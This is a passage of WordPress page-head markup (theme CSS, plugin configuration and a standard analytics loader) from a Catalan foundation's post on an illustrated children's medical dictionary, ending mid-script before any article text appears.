(max-width:767px){.td-crumb-container{padding-top:11px}}@media (max-width:767px){.single-post .td-bred-no-url-last{display:none}}.entry-crumbs{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:12px;color:#c3c3c3;line-height:18px;padding-top:1px;padding-bottom:2px}.entry-crumbs a{color:#c3c3c3}.entry-crumbs .td-bread-sep{font-size:8px;margin:0 5px}.post{background-color:var(--td_container_transparent,#fff)}.td-author-name{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:15px;line-height:21px;font-weight:700;margin:7px 0 8px}.td-author-name a{color:#222}.td-post-featured-image{position:relative}.td-post-featured-image img{display:block;margin-bottom:26px;width:100%}#cancel-comment-reply-link{font-size:12px;font-weight:400;color:var(--td_text_color,#111);margin-left:10px}.comment-form .td-warning-comment,.comment-form .td-warning-author,.comment-form .td-warning-email,.comment-form .td-warning-email-error{display:none}.comment-form textarea{display:block}[class^=td-icon-]:before,[class*=" td-icon-"]:before{font-family:'newspaper';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class*=td-icon-]{line-height:1;text-align:center;display:inline-block}.td-icon-right:before{content:'\e803'}.td-icon-menu-up:before{content:'\e809'}.td-icon-search:before{content:'\e80a'}.td-icon-menu-right:before{content:'\e80d'}.td-icon-facebook:before{content:'\e818'}.td-icon-twitter:before{content:'\e831'}.td-icon-youtube:before{content:'\e836'}.td-icon-mobile:before{content:'\e83e'}.td-icon-close-mobile:before{content:'\e900'}.td-icon-modal-back:before{content:'\e901'}:root{--td_theme_color:#4db2ec;--td_grid_border_color:#ededed;--td_black:#222;--td_text_color:#111;--td_default_google_font_1:'Open Sans','Open Sans Regular',sans-serif;--td_default_google_font_2:'Roboto',sans-serif}.mfp-hide{display:none!important}button::-moz-focus-inner{padding:0;border:0}.white-popup-block{position:relative;margin:0 auto;max-width:500px;min-height:500px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);text-align:center;color:#fff;vertical-align:top;-webkit-box-shadow:0px 0px 20px 0px rgba(0,0,0,.2);box-shadow:0px 0px 20px 0px rgba(0,0,0,.2);padding:0 0 24px;overflow:hidden}.white-popup-block:after{content:'';width:100%;height:100%;position:absolute;top:0;left:0;display:block;background:var(--td_login_gradient_one,rgba(0,69,130,.8));background:-webkit-gradient(left bottom,right top,color-stop(0%,var(--td_login_gradient_one,rgba(0,69,130,.8))),color-stop(100%,var(--td_login_gradient_two,rgba(38,134,146,.8))));background:linear-gradient(45deg,var(--td_login_gradient_one,rgba(0,69,130,.8)) 0%,var(--td_login_gradient_two,rgba(38,134,146,.8)) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#2a80cb',endColorstr='#42bdcd',GradientType=1);z-index:-2}.white-popup-block:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;display:block;background-repeat:var(--td_login_background_repeat,no-repeat);background-size:var(--td_login_background_size,cover);background-position:var(--td_login_background_position,top);opacity:var(--td_login_background_opacity,1);z-index:-3}#login_pass{display:none!important}.td-container-wrap{background-color:var(--td_container_transparent,#fff);margin-left:auto;margin-right:auto}.td-boxed-layout .td-container-wrap{width:1164px}@media (max-width:1180px){.td-boxed-layout .td-container-wrap{width:100%}}.td-scroll-up{position:fixed;bottom:4px;right:5px;z-index:9999}.td-scroll-up[data-style=style1]{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0)}.td-scroll-up[data-style=style1] .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.wpb_button{display:inline-block;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:600;line-height:24px;text-shadow:none;border:none;border-radius:0;margin-bottom:21px}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,figure{display:block}a{background-color:transparent}strong{font-weight:700}img{border:0}figure{margin:0}button,input,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button{text-transform:none}button,html input[type=button],input[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}textarea{overflow:auto}.td_stretch_container{width:100%!important}.td_stretch_content{width:100%!important}@media (min-width:768px){.td_stretch_content .td-container{width:100%!important;padding-left:20px;padding-right:20px}}@media (min-width:768px){.td_stretch_content_1200{padding-left:20px;padding-right:20px}.td_stretch_content_1200.td-header-menu-wrap-full{padding-left:0;padding-right:0}.td_stretch_content_1200 .td-header-menu-wrap{padding-left:20px;padding-right:20px}}.td_stretch_content_1200 .td-container{max-width:1200px!important;width:auto!important}.td-header-sp-logo img{margin:auto;position:absolute;top:0;bottom:0;left:0;right:0}.td-main-menu-logo{display:none;float:left;margin-right:10px;height:48px}@media (max-width:767px){.td-main-menu-logo{display:block;margin-right:0;height:0}}.td-main-menu-logo a{line-height:48px}.td-main-menu-logo img{padding:3px 0;position:relative;vertical-align:middle;max-height:48px;width:auto}@media (max-width:767px){.td-main-menu-logo img{margin:auto;bottom:0;top:0;left:0;right:0;position:absolute;padding:0}}@media (max-width:1140px){.td-main-menu-logo img{max-width:180px}}.td-visual-hidden{border:0;width:1px;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute}.td-boxed-layout #td-outer-wrap{z-index:1}.td-header-top-menu-full{position:relative;z-index:9999}@media (max-width:767px){.td-header-top-menu-full{display:none}}.td-header-style-1 .td-header-top-menu-full{background-color:#222}.td-header-style-1 .td-header-sp-logo{width:284px;position:relative;height:90px;margin:28px 28px 9px}@media (min-width:1019px) and (max-width:1140px){.td-header-style-1 .td-header-sp-logo{width:224px;margin-left:0}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-logo{width:214px;margin:14px 28px 0;max-height:60px}}@media (max-width:767px){.td-header-style-1 .td-header-sp-logo{display:none}}.td-header-style-1 .td-header-sp-logo img{width:auto;max-height:90px}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-logo img{max-height:60px}}.td-header-style-1 .header-search-wrap .td-icon-search{color:#000}@media (max-width:767px){.td-header-style-1 .header-search-wrap .td-icon-search{color:#fff}}.td-header-menu-social{float:right;margin-right:5px;line-height:48px}.td-header-menu-social .td-social-icon-wrap a{color:#000}.td-header-menu-social .td-social-icon-wrap i{min-width:16px;font-size:12px;line-height:24px;vertical-align:middle}@media (min-width:768px) and (max-width:1018px){.td-header-menu-social .td-social-icon-wrap i{font-size:12px!important}}@media (max-width:1140px){.td-header-menu-social{display:none}}.td-header-top-menu{color:#fff;font-size:11px}.td-header-top-menu a{color:#fff}@media (min-width:1019px) and (max-width:1140px){.td-header-top-menu{overflow:visible}}.td-header-sp-top-menu{line-height:28px;padding:0!important;z-index:1000;float:left}@media (max-width:767px){.td-header-sp-top-menu{display:none!important}}.td-header-sp-top-widget{position:relative;line-height:28px;text-align:right;padding-left:0!important;padding-right:0!important}@media (max-width:767px){.td-header-sp-top-widget{width:100%;text-align:center}}.menu-top-container{display:inline-block;margin-right:16px}.top-header-menu{list-style:none;margin:0;display:inline-block}.top-header-menu li{display:inline-block;position:relative;margin-left:0}.top-header-menu li a{margin-right:16px;line-height:1}.top-header-menu>li{line-height:28px}.td-social-icon-wrap>a{display:inline-block}.td-social-icon-wrap .td-icon-font{font-size:12px;width:30px;height:24px;line-height:24px}@media (max-width:767px){.td-social-icon-wrap{margin:0 3px}}.td-post-template-10 .td-crumb-container{margin-top:0;margin-bottom:0;padding-top:0;min-height:0}.td-post-template-10 .td-crumb-container .entry-crumbs{margin-bottom:-35px;padding-top:15px}@media (max-width:1018px){.td-post-template-10 .td-crumb-container .entry-crumbs{margin-bottom:-23px;padding-top:9px}}.td-post-template-10 .td-post-featured-video{padding-bottom:48px;padding-top:48px}@media (max-width:1018px){.td-post-template-10 .td-post-featured-video{margin-bottom:30px;padding-bottom:30px;padding-top:30px}}.td-post-template-10 .td-post-featured-video img{margin-bottom:0}.td-post-template-10 .td-post-featured-video img{display:block;-webkit-box-shadow:0 0 6px 0 rgba(0,0,0,.5);-moz-box-shadow:0 0 6px 0 rgba(0,0,0,.5);box-shadow:0 0 6px 0 rgba(0,0,0,.5)}.td-video-template-bg{background-color:#222}.td-pulldown-filter-list{display:none}.td-journal{background-color:#f4f7fc}.td-journal .td-container-wrap,.td-journal .post{background-color:transparent}:root{--accent-color:#fff}ul.sf-menu>.menu-item>a{font-family:Muli;font-size:13px;font-weight:700}.td-mobile-content .td-mobile-main-menu>li>a{text-transform:uppercase}.td-mobile-content .sub-menu a{text-transform:uppercase}#td-mobile-nav,.td-search-wrap-mob{font-family:Muli}:root{--td_theme_color:#fabb00;--td_slider_text:rgba(250,187,0,.7);--td_header_color:#fff;--td_text_header_color:#fff;--td_mobile_menu_color:#fff;--td_mobile_icons_color:#000;--td_mobile_gradient_one_mob:#fff;--td_mobile_gradient_two_mob:#fff;--td_mobile_text_active_color:#ea6a56;--td_mobile_button_background_mob:#ea6a56;--td_mobile_button_color_mob:#fff;--td_mobile_text_color:#000;--td_login_text_color:#000;--td_login_button_background:#ea6a56;--td_login_button_color:#fff;--td_login_hover_background:#111;--td_login_hover_color:#fff;--td_login_gradient_one:#fff;--td_login_gradient_two:#fff}.td-header-wrap .td-header-top-menu-full{background-color:#fff}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a{color:#000}.td-header-wrap .td-header-menu-wrap-full{background-color:#fff}@media (min-width:1019px){.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Muli;font-size:13px;font-weight:700}.td-banner-wrap-full{background-color:#fff}.top-header-menu>li>a{font-family:Muli;font-size:13px;font-weight:100}body{background-color:#fff}ul.sf-menu>.menu-item>a{font-family:Muli;font-size:13px;font-weight:700}.td-mobile-content .td-mobile-main-menu>li>a{text-transform:uppercase}.td-mobile-content .sub-menu a{text-transform:uppercase}#td-mobile-nav,.td-search-wrap-mob{font-family:Muli}:root{--td_theme_color:#fabb00;--td_slider_text:rgba(250,187,0,.7);--td_header_color:#fff;--td_text_header_color:#fff;--td_mobile_menu_color:#fff;--td_mobile_icons_color:#000;--td_mobile_gradient_one_mob:#fff;--td_mobile_gradient_two_mob:#fff;--td_mobile_text_active_color:#ea6a56;--td_mobile_button_background_mob:#ea6a56;--td_mobile_button_color_mob:#fff;--td_mobile_text_color:#000;--td_login_text_color:#000;--td_login_button_background:#ea6a56;--td_login_button_color:#fff;--td_login_hover_background:#111;--td_login_hover_color:#fff;--td_login_gradient_one:#fff;--td_login_gradient_two:#fff}.td-header-wrap .td-header-top-menu-full{background-color:#fff}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a{color:#000}.td-header-wrap .td-header-menu-wrap-full{background-color:#fff}@media (min-width:1019px){.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Muli;font-size:13px;font-weight:700}.td-banner-wrap-full{background-color:#fff}.top-header-menu>li>a{font-family:Muli;font-size:13px;font-weight:100}.td-social-sharing-hidden ul{display:none}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-but-text{display:inline-block;position:relative}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:.2;z-index:1}.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-notext .td-social-network .td-social-but-text{display:none}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://fundacioepisteme.cat/wp-content/litespeed/ucss/c1c2806eea6dac6a30a2667aed32cf1a.css?ver=122c8" /><script data-optimized="1" type="litespeed/javascript" data-src="https://fundacioepisteme.cat/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }</style><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style> <script type="litespeed/javascript" data-src="https://fundacioepisteme.cat/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="burst-js-extra" type="litespeed/javascript">var burst={"tracking":{"isInitialHit":!0,"lastUpdateTimestamp":0,"beacon_url":"https:\/\/fundacioepisteme.cat\/wp-content\/plugins\/burst-statistics\/endpoint.php","ajaxUrl":"https:\/\/fundacioepisteme.cat\/wp-admin\/admin-ajax.php"},"options":{"cookieless":0,"pageUrl":"https:\/\/fundacioepisteme.cat\/2022\/01\/20\/un-diccionari-de-medicina-illustrat-per-a-nens\/","beacon_enabled":1,"do_not_track":0,"enable_turbo_mode":0,"track_url_change":0,"cookie_retention_days":30,"debug":0},"goals":{"completed":[],"scriptUrl":"https:\/\/fundacioepisteme.cat\/wp-content\/plugins\/burst-statistics\/assets\/js\/build\/burst-goals.js?v=1762859840","active":[]},"cache":{"uid":null,"fingerprint":null,"isUserAgent":null,"isDoNotTrack":null,"useCookies":null}}</script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualitza la cistella","cart_url":"https:\/\/fundacioepisteme.cat","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra la contrasenya","i18n_password_hide":"Amaga la contrasenya"}</script> <link rel="https://api.w.org/" href="https://fundacioepisteme.cat/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fundacioepisteme.cat/wp-json/wp/v2/posts/3609" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fundacioepisteme.cat/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.7.4" /><meta name="generator" content="WooCommerce 10.3.5" /><link rel='shortlink' href='https://fundacioepisteme.cat/?p=3609' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fundacioepisteme.cat/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffundacioepisteme.cat%2F2022%2F01%2F20%2Fun-diccionari-de-medicina-illustrat-per-a-nens%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fundacioepisteme.cat/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffundacioepisteme.cat%2F2022%2F01%2F20%2Fun-diccionari-de-medicina-illustrat-per-a-nens%2F&#038;format=xml" /> <script type="litespeed/javascript">(function(i,s,o,g,r,a,m){i.GoogleAnalyticsObject=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-180628904-1','auto');ga('send','pageview')</script>  <script type="litespeed/javascript">window.tdb_global_vars={"wpRestUrl":"https:\/\/fundacioepisteme.cat\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":!1,"isAdminBarShowing":!1,"autoloadStatus":"off","origPostEditUrl":null}</script> <style id="tdb-global-colors">:root{--accent-color:#fff}</style><noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
 <script id="td-generated-header-js" type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=!0;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tdc_is_installed="yes";var td_ajax_url="https:\/\/fundacioepisteme.cat\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.9";var td_get_template_directory_uri="https:\/\/fundacioepisteme.cat\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="";var tds_logo_on_sticky="show_header_logo";var tds_header_style="";var td_please_wait="Si us plau, espera...";var td_email_user_pass_incorrect="Usuari o contrasenya s\u00f3n incorrectes";var td_email_user_incorrect="Correu electr\u00f2nic o nom d'usuari s\u00f3n incorrectes!";var td_email_incorrect="correu electr\u00f2nic incorrecte";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#fabb00";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="Anterior (fletxa esquerra)";var td_magnific_popup_translation_tNext="Seg\u00fcent (fletxa dreta)";var td_magnific_popup_translation_tCounter="%curr% de %total%";var td_magnific_popup_translation_ajax_tError="El contingut de %url% no s'ha pogut carregar";var td_magnific_popup_translation_image_tError="La imatge #%curr% no s'ha pogut carregar";var tdBlockNonce="dd226f91dc";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var 